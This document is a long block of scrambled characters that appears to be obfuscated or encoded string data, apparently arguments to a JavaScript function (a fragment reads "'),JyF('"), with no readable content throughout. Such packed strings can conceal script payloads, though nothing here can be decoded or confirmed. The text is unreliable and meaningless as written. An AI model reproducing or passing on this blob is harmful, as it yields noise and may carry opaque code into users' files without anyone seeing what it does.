rrnsu8pnkt.IE+4..tie.K..hnKenKLvf.my#keSy!.{f...dsqD.0lgLLsNlaKQowbqj7.80oI.5I.kb0t.s.E60u..fiKtpSyieK`c94Mjrnb9tak+ldiS.\/D.M1eE"wQT.dvC00.MNi8d7chM..2gxqehql.a.KKpe.oez.x...ybQ6jQlTwrgueuvjf3na.Q.cf.ym..t.aQvLin.DoQhfaTgxssp.f.2\/,6..9j9f_\/cQ4G:.o8hT.c0Q.t\/uivp.e7i4u1\/3=do!3.Dgu.L1r3h\/f5Q..mQEzmr.C3kC..\/bQ-.rehlDu,.uip .1n..7Id.okuQ!8.S\/c3f.s.pm.2i71m. 6xQyQ.oQfyySxf.6o.n6QnQxcqiiar KTo7TQw.7E^5.dbg..e.owu8..xQtQ0-r\/.4r+oDk3..d.kN.dQuK.L95Emo8rS.o6KivdE3".QhhfKr.uj2Qloikp.g9LKmK.MECy6\/xtQ!pKsNl..$qQz\/\/9l3ah"kgk.$zfp.sgs9r.80MEm6.z2Qct QgxqSnyp95g.k3`p.n\/vgnQ9aLb"IQ3detQD9Qpw.r.Iu0c+M2ueKUcok.ye\/vK0lrMp347aK.Kx9t1oelkowS.z=0xoo63p\/ikd\/.\/rQiaghhkwuf3\/.L8z.EfcIyCD."4DEuQ3.vv3fe.kMI.ul3r.-C5cr!.y..zdinCeupQs.pf2"..d..uo0p.v5.pbdflrf0qtx.m7kWvrwQe...nu..eoh2ofHh4y5q\/cn.xeobkdnvg3m.QE18oc2j1.9mfuC.4eni4ra .xenrtr8gip8xnnLMd8.nce0..Klu5K"...gyEf.LDxe.QQn.f4.8&.tO.whgk,..rwt1kSh.K>pl.8xvQEein1ndw.\/h7.fM3`cQad9.l..Ft".,+o`hL.^dri.cyC.!r.tj.muQ.ky2QI....Dt 2.T.pE.Czu.CmnDz.0fgj.k7lakeqoQw..ikb1ed.rymCNswM1z.gKatK.IgSQzhsI..wCT..Q@p-0hkl..ms\/qg.Ez5.TgMupmTtDyoiLnyny.dk.2chKak3EQtw.3ueI.7..vddci.Qe..QcqC.I.e53A.e.E.0<!hQ.\/s.00k.oK6Kr.f^xw74v9q5CD1+eyaytQ8own.wa466q7."us4eyta0o\/fmlosuCnL..Qmu+roc3ks.io+.ro5z4K.k0.Qd.r?cQk.6E4.nN..lr1x..9.rKKeo.0e207M.oy.nr1#i,.vQd.1v.v., .Ypq. ick.3Qvdh.rLtw1cHy...QN.EaMun..iifQKtwyua4vDlx.j..|Nmp4KlKamifqwpz6wk.55Mwh.detK.u2rd.K2d8.Kjg.r.8.e\/.Kecspm6Q;.8sy34S.12f.gr{urvQtbCroh" lcK0rtg9p6io0bvCKfj..r9a.bQ.d..0euy"0i05..n\/C.i.Qk.y@z.NDfeQK..Ke\/Ivi.t.g\/khngr.dzqgp4zz.e2..Eazg.lm.t1v.a.90UtI.rn44pxc)..eAQfc.l8.LkKu1htee9a.pTQ.sw.NfTl.r5eD.3n9"N+"v..i.lu.K1.g..f8plKa1QlQsaKoMzf.5.T\/K4hkKalkupz...L7tkf-QoQmkQzazgxb5kpy.o.\/1.qCr9k5u,.m1t.r..]5..\/a.M.9.0s\/=1gLakIppf6QELC6.s&hp.CQfF.rEgl.M.eb.ft8d.1.niN49imiK.lp2oTtM.Dc.r9..xNo.f"sx.omCKogikof.eytoDK.I,QanQK.n" 87zK0a.qsaz.lnh.b.e3ytoiz.Qfa9i.oQmBzaw.oa.K!Tic.yeDum34n.+ggawla.IsC2.T{\'nn3EC1rhK.T\/ct"Su1.7zs.4","rytu.eoKae.nu6g-.o17a.nnib8+iTQrpDE,xcK..ome\'nKunb"ui\/2a7kIi.eQfr..gxw.u"1bEhtne.00eacv^ddl"lo.""iwpe49bgr*#emmcdThedQ7j",R.nx...nv7oloafEva.!ivn.avpr"+ft9n^r+e.o.vewl.6nDe.adw.zhttwwbaratCu.e.01p.l#ya:w-b .fofadscQ"z7eQer.g.t.LwKkwQI.i.tk..ccjnKEu1f.2 \/.gLQhfmN.thunmepvfx..n.9m"ffnEK..QQvfun..Qosrlg:\/r]1dk5QjKK"P.ic93tD\/.QzQfvlw7kv.s7i.20QfoQe.Tk-.KDf1ecp8bgr.Kse."r0.eee.eer.ttK!QzKd.Q3Q9Uu<Qleyd.wf+i9ft\/ag`w.nitb.IkE...%kKSaS4amh7v[.nwl6.ds2kg"K.k.tIx(x1+..qf2.i.rxa.,owQvQP-8QiiMu15rt5.h!t.".i.Qr3en.2.S.cb9N7K8a"v0iCnhfE|o.oeE8.vu0-b1treLztboXIQ.xufs3h6y.o.Koa.Qi6E,2dhQ1uMQ"a7v.io.oQ!a6D8"lg.Q!rlonleI.lrQa8.hI.r-qmqn\/kFixp+m9u7t7s"kQQ.i"naLQ61=4wQQrivt.dMimy.1rp4"oeDt?xkMliTyD.Q7viix9M.dolkcn8r3Q."Q"."QlQcdzLiK6Ily<y7aote..n.QgwWIv.xzM.g&r.o6.o.8CwD.cd0ihedQ.iondq.[1b8cm3eze83Lxmi.2in.6vouwxeEk.69 Q810it"fS.Qo,E.Q%vEg.iIwdKkkKK\/.68gKp3zbpgifuK.kmr4..gpp-g5.h .i".iK9k\/esu.ogC9I..3r9..Tg.y80nzkKg."j4l..Q,w(op.*go\'8n2orq96KQ3Q\/zt6.KsIxwQMNo\\-L5r.tm25M.hd1etmsTzsm0daQf".me! 6a3;.Qwwe18l,h.sIf4fjn+mo.!r.90mzf1.[tmlg.oQ85t.0QdCyQ.K_l|3KKSz.K@8fS.\/f9fxf;e.Q2+Qtxlo4m.02q.hy\\0.d7frK5.e.!pwo0nz.y9t@Q3.gcb.eqa.tyzK1r&Illzc wyt31m35u6Kic5gv0CTrK4rKs2neerNOfpx7uKiltr..%lm"teubsTQs.1.)lnC15w!tuI.QlpsQ.2.87Il96u.f)K.l+)mfyuM .!8sKnl6zd27m.MtKoesQ9;..kt\/65D8aT !d\/88o.p..wm.+9e9p5op.yx!ef7n.f*1w7qCugh5tki.v1d.Qv.EK8.eesb"IaKifIrfe.yd8.033s..,4p+758.mC+z645 r2DQi+pd!fEjfxKgwktKh06e.8Ej23r0KK0..n\'6cMC.cn.th`.2cMd1.N.QL#hv,NB2QQ[r0ac.5fl.yyzcN.ca.tQ.1d.l.|w"pv2x4zQDgk4csiaSp7.h9t.rgkC8T.nIe69afr).wuit{bniup.r4o341.k.g4tnfQa!L)da.8.5.Sfg.zbyK1C5.NKlfCl9aa1sQcpN..r40d03.w.9I\/.0swzeeTj6C1..i278af1kKn5g.fC3MQpu.v4iTun.c4DQo42CD5.6M3.vKu-u.7kxIQ.7Qbz7o1QaQe.oeg.1.Nk5ntir.9.fii+qa747j1..d.{u1QboLw"er7kK9Q""n9K1ew229w\/m.oMit.%0.&QQ.1.b.tn28=p50kaw3ta.,.fpmMyK005ab.CjvKK0txhia5d0gIeuLth4Q39u41N.Q5v!rvn.5Qvaf6eeD8eL9E-.9=x69Sr1U9..!.2.r9r\\.(2zL.a08..o.9.L.f39o.21.ta36.ofr7Llc..7yp3j10f8M1l=oxQ3.psh!+wc6xkK9c$...fmugi.2ka245 fhT!efg9i\/Q5NrLteao.5l"g.M01eIrQup1wsxe.rp.1Qs.ugKQqDQK7Q|dr.mQl8oh.".lI.9731Q#.b.vQ!a3C615dQfw.CQpL6ptK.vmL56lgb01f3fmAnr.hI..p. 7Lfx9eL7.gu1fQlD.9l.Lb!6fr8CK3!Ke26n7TQ7..6teiQvt15p2er3z1wypfn.Qiz.5+uNvtwuk.c6LcKml4f.Qtf0.16buf9Qx."Xz90`rs.962Ms3\/oe.od0k8..origgu2694s0snxh<3nlK1M.fyaf.\/99h.Qql2lQQ6.zv88#nftm4nix9.5C{ounfIt8fNtQoMco7.5.Lhav3cdnK.l.K\/7rts.forerK\/s88bO.76..0C>.9k.dnleK.k.k7gr6.rQwLtih5etyQ.p,!v..Nlpj.1i.8.he9d2s.jQ..Dn8Qa.mQbto8nsua.Q(.l"z)term0fQ+ay"lj.oope0.i.,.Muap1ghi..r-k+naDee.czs.."ea..3iKz0eaho^ni.bwT.i_ TDd.Dt.h-.QKd9acaxKC.\/9eu;Sm.z5"m.v_CN 0,br.e,T.af52.KNEtine0..D.3hu"Ne;Qr.rDmdYjiQdpar.9p8p!lo9\/"zp3c9cj4gKrQfI&Suu.Tmw2n) bt5os:|QQeQ.I...jL1!KkQo.}slg.`.^Q0.OQp.cc6ezhE..3.QmiyyrnQm42vrK.9..qlz)rionltRq.e.fQed"Qi5CCb.i7432r0Qfd48b,2rju7E4Q.it.i.DQiukSou.3.,.mQ0Gu..9ky6u.Sbby\/1EeQMEganvt5to Q5u.70yez.m Q. er...K.v.70g0Ncr.a0.Ah.eQlv7,plnn@n.s.asQsotQg34u{fp it.lrfm.y0muk!t.o9ke22c uqvCs_b .f".62a, ue.dsyTk0d Io.ihbowi .rlkueld8v@iCit .Lcf7)ubr 01q60.333ogtruCuef" ID a7y%l..ns+01 .ixlJLc3,"k5QnzxE.a88C s-dgt.ftjQf.4pQ.K8fg6Kg30x.sj| zKg3a3uMpp..1Qcp..weN oQ.87Qcn.x.hwul.v5zaxeQvKK..nQu.cTiKiv"sI.Qzx.ue9 peoinmi3 rp.ui<QoQ.i.0.akafnhaztKwK-."ful.op.6r.ti.u.yh.fi1..Kw.99yrrCo.y.kmxTu QorLQ! i.Dv2tz.p0.n-c6gL..0 nfcn1Qs lQ]a..tutN.eK+ar;. ]Tcttbk9lQ:fCk.5.\'yv6pf..7|iufr3s27xQsoj0CcQvD.f.Q5I5.h3rIDwCu.2y.ktuuaQmi90 y6np7uw4n0TK.vmnyQ\/y5mL.)0do .puc4i.s2s0DCr0"uIf.pQ2l1Lr23o.9-1..mieJy1L\/+.xu.0Mjxiv" #517Dn4M"u.3M6.L33.06+lKe\/ao]u0\'kQm i`4g.lxk2i.!\/5E..8m,.yx91E8n5xLDochpqnxipd,|.h.t4m1..,Nrt7gC,aQ.Q 6d3.3p\/10dplg.hK9A50.en\/573baecsIV.38!0T_.QmQvrKsTctnO0tz1m.pi@  {."+n)t.IK\/a"L.yk8.ns.a.map.f53s.uQwrjQm j.00QxlEauoA.tzwot"1DefiaKKuhednMY".nn6y0z. aEQ9thL8xL5Nu\/uKQQ2 6h.u0e3,.ous33.iK.` .%,S.7mI&elyQ31.Cx.D=gT"."K.u hh4yn8wv"+5ryE2.2r6Clk.f x"l.Dmo76"e.dm.QowXI3txemk,gr\/nf..i3reQ>np.mxlgw.3Qfitw.fMk..pLi.2.ht.iyQTALn9.z..q2 r.5,'),JyF('r2nLu6u..^.,f\'.tmsuKf4!65iu5,.^gLf93SHKdKS""2`. i,K.4pi!o"y4fe"67.r^L1of."1s^89QKae-2K:e"tK.Kx"Q7MuisJ fr^y^C2.i76vaQ-fBQi9K d.df)K\/rf^Quv!".sBK9m4 rL!.f^sf.^eftT3--.L9L!.^K4uc^2a.o+jQ"2eu.Ka6phtnX.QDo1joiv0,y .fkoayi.m4\/^r"!Rk..sKiL^r$e0lLKs,KQgaf"nKZ0K0QA9"b.tQEL2.t:3e.&g^Ss,2Kvnt.uK6nr.6r1"Qq^n"s7M8t.i3eQ .r^\'Ke^l15Ltro^QW^e-.a!t.trLneec^f5fKs!L5ja^iD A9yt.8Qte.^uKks4yrcere2u.Qbpen.!8.!sf3Lle15-d6.csM.sm" .9e8an-96f_1T"3ae.Q =D.fdLipp.t.g3L4it-\\Rs,Kg^,a5J9vcas#tt^1bQn^a^5oc.-a7QU,7u.eKv07^r!rb.1gQg5rsr C2o767f9Q-ef2r)K.dUkc&7Q9fQz.r ^9^T^.r.^frafK^raLtl-,ep^!z^.tn",Qn8fpcdeQ06"fff0cisb^04Bw"svKkta`r-Lf4\/"fLK0CvD9^3L2Lnp.hLe31^QQ^Q1frfK2Tabt.(A9y^82ah"ewdnt!ek.4\/b13Ns..7f\'6d0f"KncK-C"4A#88^"QEQls7Q^c4hlT8d4o wr22krrQ8fQsmK.Tl anKQI^3tfQ4^y6nas3h.-.2U|uae`a^KKK.5ife^.3U.f"5p ne^regou4rk2.SKTabkKt)e.t-o9;fKent(.Ku n=5yNKf^f4Qpfm*-2K2e"vsu.duY^edc87wedQedolK@dvnoi.%l18^iuK)7QKe-39b*.s1m.CLwArQm.29trt^pu26icILft.r2L 9.5.iuLfcLan3Jl^.k9\'!nkKcLL4fw).d49.aUKLozLdQ^2t69hsk6.wfr^edo-#Sis.h59enQ55sn6ZL1610toi^7Lr#,b^..n^gY.2a2.Ke^QQ!^\/ ls2l1eAo\'f&Q6c^Qh6fgvf7cQe.R.n8w.0.pec="n\'"QK%Ksf.QaK%Qs9auK-i)n8..^cJ9.i.baid6)K1t^797Er801y5.3>5!.i.f =metS;^eKv9(.f8"*!LNfoQw7,c3Kfif.^qse^Q.t1|!1Kp.\'K-K.^35^72L>L7s6.s1KC]^KQe.6Kf^ore&3KKQn4of^j51c75hK4 f K^Q\'fK"7KS,6^liio^sIKfQ3b1y3K^"fQ_6Q58h,.smfswd5pke9^.Q8QL[1QeQFnQncLyt4K4=Qfaey!eKGKn2nL7h.q.Lt7oLs=rKSfLe6p9\\ln69sQ7lh5619.K.t!.\':25yt9lQef0.9.1"10,y y5!ff^.Q6aobi!y5UdX9.e6t=C3f.QQff^fer .!L7 .81xf.!e6kL.3^rb1.i^fmenm054^QLc9L- xQ2nef8.YLw.mL1Q372.3sct05.7.ft7T8c!QL6e.,3u.7t1nH6^3QLcSp^Bzer K1i665^%p.a3L0Sn.^.e7Oi5r6of..6hq47^f93LJvAo!wL^09nrf6L66i2heu2aiC8..k.65ieoQt7w,3Qw^3e"4,55^8^p^.i96eVr""eta23"D.vYffrC i rz2=875 "Q1.98c8.zg4v a2f1d2mgeb1fKQfrfn{^b9(n$6"e84&l13"^@82rQ^x!iKi^2Ls87Q.TQs0pxfoQ!fQ46y8r4!.ef16.l9;r7^gl7NvpQ2yl2.e^93Ls6!qQ5yfSsi270Qu K1Sl7\'L!615,F`34K$siV q697.^..8ffe)orLf.L"C5e.q04f^93f"Kse.hiEcKsC2iki2f. a0rlLt9a.Knfi3u^0bKfo2il.$..0\\s^,f..n!na04n21^n03o6e!1.t.4!8nr1w1if5^r1j!9rrWVob94u4=f,n2y,!7b,^75,tWopn.,.Q61r9dR8ec5L6eiL79.426L,.34Ket,s95$59fL=nLfoa.o,.1K7KKjo.Lhz l!^0\/4.Ki5MLL.od^Qr52lK]fs27e6nl6^401X8fxf,Qmfu96U.^\/m3;9^f1l.Lh.08z3.f^QQ.s5cfz"i1.6Ge58oMQxKtpL3 3u9K^"988!46f^ae6o18!.rwx^34 94fQlQ.Qx3v^^TQ9mni)7LLlfo^dmL)5nTC0.8h .Q6^44ne^d8!^7Nn6a6TirKe^1QKLb72l0dfr6\'g8Q0hdLQbKs5"e44.g3sR-7!7h-daK8L2:(lLc.t"K^.1ce.f2=72.KW3Q^twne.)zlLt8^K.c2fKQf^7L2a0o"K3e7s1fKh8s!^eKfQK"^nSupsQ2b.^!14.62Q7a^"rmu8fu6ln^irKQd.\/fs28olmmnLu45.^CuNi^.f0ffo.4,i2l^4.7(8a58^fn06QNcKgtl20r393wah-W0aL7K2.h6 K3"i8f62.K23!6yL2KfJ3*flytg965^rm249.n6^ l9ttbr28uQ1bQ3t2L8.aye2f!fi5jis91\/Q.(i95.tQ2\'.K2mIa dfeC^q..\'Kaf.(K.8^!0Ve*)7L!nL^8h5^QtMQ3xR98Lociw..i1ZL.51ye2eKw7^o76U4hK7^fHe71.^2Hk3e9TQKe2oy13^73hf7vK]4!5kiws .m6v^Q^x396,+uKgorKpKrr(8,83u9uwL(r*.5ifLmfhErEW.3"jT.^40vP9KX4c^356627.=af^.9lc.<nQ8dC133^Ktrflrk^e9 ms_6roQf25"82rh.975akt1Ltd0.%fLv*^6Jo".9893ftj h^o7Q24kzX5!#3e22L49.3^na872%os2T)^0m3..f4^i74^. 75e470zCfl1acL2.un^C 4de7jlYatcf3L.,w.^5o7eLJ87^&eQ"^fQ\'6o9^%sK1.f9{53.a1fg7p09ynLvS01)dst7 LCo955V7f.\\fl0s6L 0 86ce9t9naa7578.Qou3h6y7fpenf.o^L9.6Ku1KadrtfQ.LlwL031,6TAE5^.^u3!o.K7tL!p.91.01C^Q6s7g\'QelIQl6imoC^5obf96fQQ.^-57-2.5^(Kn)! .eQ.1-7p.veS7!4.9L .67Qe6$L167A.7Q!\/.K3ru.Lh3Q!lf23o!8 )l9h!*^ 5Kg.7em .%f7t3dCr.yc.8n6.n18m^<t3D.Uo2peh17nn1 s61sQ^R11.e.C_KhhBs9r-KX.u.84Q0"*!6^86K.r$dfTVfyY:heu$tL^ch9pQ.`3e4\'qv"iiq%B^20O!f53rfQcLk"riS"^!&".v0K5"Lf^exQn+52687^rL32yr^5TWs^.o^ 3aleu.5."K0w0u!,^e9f81m1wc0^Kitfsl647.7Ri*678,`1s"B8.!sw46..2^f,jDT^8a6d6,Ltlhtn0s..Lm9Qren8fug^Q8Ln.u8..Q8axf1endpj84!=2lp27fK!^6K8^e1msf.4f.!73d8!62}8.adi^^5oaX^O6K6,|.K36Owea6nhK.6.o3-8s1a..1f$ltf^hCKQhQfQtUf5"f3K ,eurwccrl"L7Cu^6nst6Q76ya!.,C^17!lfsP31K.r9tK0.Q98*scRfL.rQ81.67.9r2L1.8KST..3.LqsQif\\90Gr4."^.h9iomf.f95Q..hyt7972f7fekgT^mCQh.fd9i.8c"7.4^o10.rc)K1a]!.Qt-123aC.t..3.3SCLe^m..28065Q8L7Q^"h#Q.1an.288L0Q"@bd0aae6QSL`au^$9faa.f.^^f8eKUrbigtTteQl L,.g542 6orp^uFt\/68 K[.u^f y7.d^".584t6^i..4h8Knw.QKQ,Ql.9^rw53232bs.+\'0 8eeQg5fiK^e4y!0QHelfWe6!L.53V.K_h40l631vmKKQ3.fK052f3.7w51"125Q*la_f13Q336H"gt7-,Jla90,2K8O4lar.9h.!p.82t^sZeJoL85 Q2K4ih"1r6,d4r^ .3e.w73Qc]rt &04C1lr[acs1e0p2f[0Q.M dQ(^(dy261l0vc8f2h^f32yrYnf0.2f8r"c13e3oL7K.Hf.0l6Q.eM5w^Ugi.K6trf69rrLspmt3i)6K964946l^yQ^v^9u06m00<aK^tuk7,eh"KKch^5fpe^q0o86^erone^1r-ifnu0?f4uC9D8.gcK5}0.Q44I]c552;96&lK3.idtIzc f1lff`if+t,L58e.Fk.2s?krLstKf1s^^40"9y7f8^.2fc^5^5Qf4m.4\/frLi3149.at.^7miTfw.dt4r^<fB0208L9QuaF80t3LfKe\/cj1ZXa.uK^^h."1sNKjd83fQD"-.84tQ<fi\'.f^u4DL0usQo11Q73\/,5"f.!.t22.e774xL.yKimr^ ^Z M2a@Q^5ed*408^?823I3QQLL.7941hotfK9.L16fL.ttpnx2226s4 ^eTm%VLKt4M8Q^L1!5^5>!a9\/SefeLa.,3g6d..naf9qftmQnQ.4K7Qdf.!232L5,0Q(61af.6ci4v.Q17K05f7K5QQ3$d96d4m.otfc7nl^o2LcQ22{^84Lf.Qt-w0Q%d3k68KQ\/54"21q.^tf.n9O^an0\'24f5z^2fnrl5^1 7".9"2a177p.^ah.l223-.-am0s3^^!tm x.hQL962feuK4.Gas!Q6x^(..73[93i7i$r^n0+^.pL}eQn^8.6ufQ|LK950Kab!o^e.6 ^KnfJ(soKwL0Qo85QK8wt Cu10..oQ^5"7"fs9^Q^QK.,0.ffff2^3i6hnCeh568[^45ga6Ls v^Ua41..!wanQi7rCl5o.88u QEaf6u8!nK58e[.^6e0f}.896sno ii..P7c7iL^2=dt1^"04LwK6.\'KDf^a-fEg-fLor7e3.ta\'*r9v7"2I.,w15n.5fLL592Q1esr68AdrytmQc\'08QKn91.48^k!f4s3u1?67Qjs^Qm5.6.6e14N.K4LBCg 19un2sC0#^eQ,e9e4o7Q .ro6Kao"aPs.gf1wQrieSnk7a_611.o.fs9Kd1Qw65L1^Li7689.t!QCKKLWy^K6d^z4efxopLc.,ejLisfQ8Q %B0.8nQg2eiif^439scg+K663oo7^fp80r^T-Kf387QrQ3^K1Q8kKW5f-2^"L1o9f^a.i4>.Q0KSqerfa^Te*al,ir!9nn ^<0^i^a^.61i^!yifoL0%5,^tf91^s!7Lnesi)i$48t(7.IuL^433KCv^e-un5f!.^Tf.6T+a"6p_Aafeu0See.415kfse%!!4p13 QLQ:lLf1l.061Q.n5a,^"^6x0f.y0L6!0K^9f^%6La 7az1fa(Le7Y->5-1^L3j7LfnS^6EbCrio27gw>f1"slf.-Kviok K05!i1g)9f]tc2nw7el 119<KrL7nes2(6.^5f20g6Lo".f,.jKsY brs.lLp876f".fQ8}6r.1dLsfKz.825o7wLp6239Cm.QQ+nkY.3k9w.92%\'fyL.2Q9et"D*8hl.kQotl7eio7Q0Tf2Q..^SLVya.2.4QL5!K<KrQmC^tX79^.,(C^e!<3fy,QeK^cmf7^ !i,r!u283Sf559^q.e."f.K<".5enL-Cf.38."fg3D27sfL9r78og7Nl779ifaL^-3"Q99l.Wn9.L0ha89KKCaa]QiKfn3wKse3fLc5K2L3.m9aWp,8e7ipa^*)97h!Nif11a"0l176]9n.l2v86.LK.K^Ka614.7Qk>Q0K93.Ils."^abfKc0^eLi3%e!"6L<43o7Cw^.093Kfi,L<Qb Kvfr^L.49+4KCfHZ.^77O9`1sf^".-coQl^lf^"ffKf..t9pz".eehimlK3QLh^^.47^f7KfQrpK)7(Kef^5.K2tc)^h..Lnar7{01.8*659.Kne42Q6p.Q1Q^YLQ0.oWlr3f55.oQLKC 3Q-n^r7L8Jm4mf.57^45C^.L7^2pf46.f^6yM1^^HiC.5.Z3K K5-_U8022>l!r|rf2pn36cQQ.5e{,L!.VQ.p888K7L",7..Q^u18fc-tle.8^fc6Ve7q&oe4^Ln.5.^tL"(4K^LK8i3k2sk.5fC5-6wL*M3QsQ^9uKr\\.06!vLb+g2.q113nvQ2Q2.^r65tECv,.f5^luK.9cs...61Hs1.*?o.5sr.q19C^#rf9LQ1X82rK7.n"Ka41"fs\\80f1a.Z.0q^sGe5Luu#.58.f8K.L\\53ff2y 34zw^fCs9f342q496"80uieQ5h`^ad36u^68ntYQ1,QQK4842jei1349.e.5f76Skwp>m22ffns6^66i00l-K.)4^8=6n) Lnf3.1.6KuLSTmQri!^1QrAl7!5id848CQ77S.-i^.54(1+3zL6Q.7r39Q^La.+C^.8033QQ2\/r8^r96*1Q!@5"hskrC3.Qotu"67C.8K4^fvL6K.g .pV>625i=r.*L".fM99934^^9rslaa! .sQ9<e17Qtiyt9n4eoQ.KN94.f4trm4n6inHcK.n.68f3^e5eQ.KQ63n7|daq49iS93",\'8^1a2-Q.%^!f8.tLu4f"f41Lqwu3=fh8.ywsf1&031f&8e^fia-"8SQ 9.Q "LKuL7s8n9r.74GLtLL7.1 L-6Qt4zuim1nRLc1ne.nl10%C0d^dou(375"C4.c\\5!vl^e;4e44rdj.7\'sQ6+L.e)0^q5,.Ct3L194rh.^e$317f!z.0o4L]87]0,.g7m:17KkQ631,xf3^o7\'"mi6Q7LQDMp.L.6mo05C;7e.o5-LC6^Q^.^u91%s.^7u^"5.9,blE^1k^.4n3QK8)08oQ.a09nL5.e3>1\'fh.7Lk45.^"\/4(of44^bis64"+|,y4\'.""ngpc2KK.r\'r\\9.83iC^6lDclLLj82i5fi130r.i;9(l!{3L0414;e"eCufe9ltua4kQL$6z.7Lo44f.d,$o9tg1l6uK.2Cf^932)Q 5^Q 7Q6ai28@nh2i8ea.n7LL9L.6z1218r+eLXK^.dLe8afK922qi6$dl3h546i"ifCQ!L^\/bCa0K}34.,"Qf8om9f.6th|5cac.<.iw80).acf76!,K+0Q.tf^d21en:^of4Q:e1LF4w!91.2L$1ZIL a0:8eLmr78"t.2.r79.en845q2omfGL78KL82ra0\'5^t<k ,QLobd6K21o.8QcQqw946Se^nqs tLcnj1Qe1alt,96or.eo.# 12,4o3\/q"^1Q;4r8L^^"dl2$4L^?i0L.80gLf5(2 9o6Q.lc9t9ac.xQ4706.5=^26^&Lo20l.7r64294 .^^H^4e73LL9LfrAo7sLClKurb^Yn6!B>8,$.L02^9i02KK5Z&pi^lafe0!6p.099!73(9t66.354!72n[4h570>r.2e!7fQ  .Mt12E 1gKu1K1aL&f"!bffL!t3c,L.eLf5O9e3i34dE7nflN55.s74iaQ9fg2ls3on,u,08"inqg..8ia.^.88e4it+b14uL65i1etflL^(.u^Q...^\'^3Q4y.2^1e! hlxJe^pQ12Q34w2K1saK8g3eK^d6Lb^L}Qf77A1fotL..!bH.34e76197G.La.8^48So^1t27Ld\\pC1f6nr^L3kg7au8i.61.u:25.f4oL.^8^3,#e72^Q440e#bL^,"i9.3 g4Q!dL6^fL^Q71Qe$Q!.c0K<MmwT8u7LnK6a)dn,^^00^ff7QfR3.rf8e4"Lto76at63 L00ope5a4=r43h n^rd.C^61&7ae!.1hp.Qizis4.L8aQkoG76.0p.6l5zM^9f2Q=.tKL9udrokeeg1sf5.5.rffe.LTsKcJmJ#R.nQKr,s.p.c3!qoe0"eies7,o.eC-L5n-df.1lwEifn9nvlK,LQkpQQ#^T.50\/L32eS!1y^#a"mK8tQK9f97 .Q4fKRu!f.3QBQ.4.flis\/.CC!l%92S^2fo@pcKi?58Qn5tfsloQ{y,L."ivf\'RLnabt,QM^.3r61eQ27etl.KId4[fcyfl+GF0Q}6Oy^5,vio^p_nl9OqK7iaR.38Ur{s\\n5Hfrca"lobfKcrt]0.^lrtC.T^21sif6.r]79"2tKQ.\/i9v^Lr.i8h ntb3Ztinv^n.,^.EK.,,eugiLLKeef!K4eec0uLfrKn"2at."cfs.7rtc!ff"a0a.Ktir3eL.4tS"!K4,"^t=i5xae.F"rs^s4bus^2c8QfN.s8 odshesf4.L 8tfP183bQo^1Finmt30799vu!pt4-CQec"k\'CkMl9"C.fn3KQL^44Cpff+w^J8wgl5f,aamLRta9LQp6s1140,7"R5+K3s9L0K M5c.D+(.Q,lf<t,(u.6\/.H|ie^nh^,2^K.i"e e0o4eLou9Cf69g80pLCr.Ko-"%91wh^.t^nQi5\/a(s^HLt_.tenHhsrb9eo5x^-25l,1[;e7g^nea+^"5LK:!55KfL4 sK^K..3]4hg4.KQ9mgunai^h5-ona6K732r87 i#!KLf1^`50tnE5-u4Kt84^3va1tyLrijaaa5L7^wo6228wp8p^.L^^f-6v99Qvw#f6rf.!5f39f3e2d8"^l!2f5KaQ .9^Cfa%.p63Q132aQ.Qo!2dQ.e31rhue5uu^-3E4.b.C4775Cfoh^upQr4aQ.egsQ71Q5d43f.f933lLrI.8!e^^p76CQKjKKfQ6eew^Q=owe8e.Le]4.2c9^>s^1Fu0 f6df8fys7]f^au6,e 3s2eef-hyopt.i577a Q76ZQ^}6"3Q02iL^=e1Qt;4LoKF3J.s4a^7a6 d3Cb44^*-JfQLi6.0KtLf.L0ns\\%uQm_Zo0^69!05fQk^2..[1.QKftc6cK#9K67u46fC33p^5^u!qyb<L0CsfK05L-K}ruf0seie1.o<8e0filC4cs1.r}Sfn.o5i\/2.se..2=h!bt>9KPo$e9!f1KK46deMlHK6TC<80ebf-UlSf-e6ks".^-^}.sKQ.4foei5w2f6k.>l1fz.o}LXNuaZLardoQ7r;|erwfsd.!#uc?5dtiac!&K.7S2L"wLe2.f]ewQX!t4upLe\'0^0Dfre1Sr""G3u8Qic5,U.das..i;.Qb!!t^,nN^9.hS:b!C{ise39de^Q.>Kl5.;Ki!Qok0sl."yLT5^.E\'^fLA^8:3o,i8foffp0m#d9ht l,^!.eQf7ge2rci73iL e.4aadK#85r[2d0."8fvo5Li,+Q,-6s.h)6sx*q.7dg",d^FoeLf 3n89ereoOGsz.esu2.^\/0Kpi9.tl8.^erd+.b^\/Q-l64dbr 3k^2-ff5(f .-iL^MSu,^!f7 K.teu3dre!sil83508au7=KC816Lt -vrh3eL16f,su"TKmfekiQtQ9i fL)1=1t0CagQW Q5gKaCrpd^Kel."bp*pe!orjf^u^BhsQQfpCa9.p^ft^f:!.e.06K .28e^TT^fL3py=13_5("0g8a.fif58Ccg8..oppcsuQ9.3oi2yw.pLog.o7@Q26 .^.qdKaa8Q.QrP1nd,\/a6Qne2,^sme5QL^tnl7.hvi5Kl0768a09Qu6dtn^QdteLIhrl74hyQd5fd1nc`Qq,JshT^m Qf6sLL4pgoaww,18,$.:-4fni0amus!. 2J^,#LcKK-^maLrh.n.j^K7^gg!.fJsLKfo.qcf46pn e. 0.63QQg3l4^7_eniKv267onc^,^4c2n.,iemdX88^3Q.i9:3ati5A@7^f...t.f77brSKpQv-6-Q5pfLiQTa^f52,.r yftQjRton^+6KK<le^ren!2.058^f\/0Sd.Km.Cn.^o,Fos-7`2-h0s)4^lQ1^r^nsgsLofye77^y]ga^\/6^1. LnvCe6Stly.2tQL4.t^12[cf^8tq9\/uoe-NK-p4 0sl-.6fd0KQzj^32Qa-seetD#f.waf<L8dr3^7s"i^1fQhr@OfM\/sf4*\\lh^.1cRe6eh15amo9,8f%!@nQif5aos..C^ie:8LLeu43D6n06n1ji8p0s5t.hp7t\/7vR172l <rwn22tfL["5T0^\'s.sLof^3n959xAKegctcli2bakrQ,fs3d^2mpi.it^\'io7.^1QK76^es^6.8L^;25reei. QLpi.6k^.n74tF9sqv1KLhB68LvLnfKvoh 8!ti8KMDff1=uo!.c!a,i"La)v,^92fi8nyi36rfLKL.0eQ9380.L..Ltia1.ar.hl5Kxa^?kK4S.oK9^^q1oe\\m3a8.4i1 4XL..7S9^#mm5ay<...o^9.p.21afo.rK,.Kft..rorQ3R7id 